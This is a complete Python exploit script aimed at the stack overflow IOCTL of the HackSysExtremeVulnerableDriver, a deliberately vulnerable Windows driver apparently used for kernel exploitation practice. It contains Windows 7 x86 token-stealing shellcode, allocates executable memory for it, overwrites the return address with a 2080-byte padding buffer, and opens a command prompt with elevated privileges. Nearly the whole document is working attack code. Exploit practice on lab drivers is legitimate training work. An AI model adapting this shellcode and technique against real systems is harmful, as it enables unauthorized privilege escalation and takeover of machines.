 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 # Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 # Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12     # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14     hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16     # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17     if not hDevice or hDevice == -1:
18         print("[-] Error - Unable to obtain a handle to the driver..")
19         sys.exit(1)
20     print("[+] Successfully obtained a handle to the driver..")
21
22     # Token stealing shellcode on Windows 7 SP1 (x86)
23     payload = ""
24     payload += bytearray(
25         "\x60" # PUSHAD
26         "\x31\xc0" # XOR EAX,EAX
27         "\x64\x8b\x80\x24\x01\x00\x00" # MOV EAX,[FS:EAX+0x124]
28         "\x8b\x40\x50" # MOV EAX,[EAX+xX50]
29         "\x89\xc1" # MOV ECX,EAX
30         "\xba\x04\x00\x00\x00" # MOV EDX, 0x4
31         "\x8b\x80\xb8\x00\x00\x00" # MOV EAX,[EAX+0xB8]
32         "\x2d\xb8\x00\x00\x00" # SUB EAX,0xB8
33         "\x39\x90\xb4\x00\x00\x00" # CMP [EAX+0xB4],EDX
34         "\x75\xed" # JNE 0x1A
35         "\x8b\x90\xf8\x00\x00\x00" # MOV EDX,[EAX+0xF8]
36         "\x89\x91\xf8\x00\x00\x00" # MOV [ECX+0xF8],EDX
37         "\x61" # POPAD
38         "\x31\xc0" # XOR EAX,EAX
39         "\x5d" # POP EBP
40         "\xc2\x08\x00" # RET 0x8
41     )
42
43     # Create executable memory region to store token stealing shellcode
44     print("[+] Allocating memory region for shellcode..")
45     Alloc = kernel32.VirtualAlloc(c_int(0), c_int(len(payload)), c_int(0x3000), c_int(0x40))
46     if not Alloc or Alloc == -1:
47         print("[-] Error - Unable to allocate shellcode..")
48         sys.exit(-1)
49
50     print("[+] Successfully created executable memory region for tokenstealing shellcode at: 0x%x" % Alloc)
51
52     buff = (c_char * len(payload)).from_buffer(payload)
53
54     # Copy the token stealing shellcode into the executable memory region created by VirtualAlloc()
55     kernel32.RtlMoveMemory(c_int(Alloc), buff, c_int(len(payload)))
56     print("[+] Copied tokenstealing shellcode to the executable memory region..")
57
58     shellcode = struct.pack("<L", Alloc)
59
60     # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
61     bytesRetn = c_ulong()
62
63     # Set 'offset' variable length to where EIP is controlled; Overwrite EIP with the address of VirtualAlloc() variable
64     offset = 'A' * 2080
65     expl = offset + shellcode
66
67     # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
68     print("[+] Starting interaction with the driver..")
69     kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
70     Popen("start cmd", shell = True)
71
72     kernel32.CloseHandle(hDevice)
73
74 if __name__ == "__main__":
75     main()